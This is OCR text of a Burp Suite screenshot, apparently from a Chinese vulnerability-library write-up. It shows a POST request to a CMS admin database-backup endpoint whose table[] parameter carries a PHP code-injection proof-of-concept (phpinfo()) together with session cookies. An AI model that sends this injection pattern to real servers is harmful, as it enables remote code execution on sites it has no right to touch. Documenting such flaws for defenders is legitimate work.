 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User op
1 × 2 × 3 × 4 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
POST /admin/index.php?m=database&c=backup HTTP/1.1
Host: www.cc.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0)
Gecko/20100101 Firefox/73.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 71
Origin: http://www.cc.com
Connection: close
Referer: http://www.cc.com/admin/index.php?m=database
Cookie: pgv_pvi=5703658496; frontLang=zh-cn; frontDevice=desktop;
theme=default; installLang=zh-cn; installDevice=desktop;
adminLang=zh-cn; adminDevice=desktop;
UM_distinctid=170c90dcaef249-0f400343e074e88-4c302879-100200-170c90dcaf02
d;
CNZZDATA1257137=cnzz_eid%3D649971219-1583921089-http%253A%252F%252Fwww.cc
.com%252F%26ntime%3D1583981977; BkGOp9578O_think_template=default;
PHPSESSID=05rv7tjbhfapslpo89cm7ed204; lasttime=1583992967;
ashell=c0e024d9200b5705bc4804722636378a
pytoken=3c3140b58f5e&table%5B%5D=]=1;phpinfo();//&maxfilesize=2048
零组资料文库